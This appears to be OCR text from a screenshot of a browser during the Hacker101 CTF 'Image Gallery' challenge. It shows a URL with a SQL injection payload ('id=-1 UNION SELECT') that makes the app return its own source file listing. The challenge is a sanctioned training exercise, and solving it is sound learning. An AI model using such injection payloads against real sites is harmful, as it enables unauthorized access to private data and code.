 Activities Google Chrome Okt 13 16:31
Magical Image Gallery https://341d99a38e667bb view-source:https://341d Hacker101 CTF Hacker101 Image Gallery -
341d99a38e667bbc94c8d5c30563ea53.ctf.hacker101.com/fetch?id=-1%20UNION%20SELECT%20%27list.txt%27
3
Apps Personio AB Tasty - Exp... Life Hack Books repl Entgeltabrech... Mero Share Gem:HowToH... Stochastic Me... Other bookmarks
Dockerfile files list.txt main.py main.pyc prestart.sh requirements.txt uwsgi.ini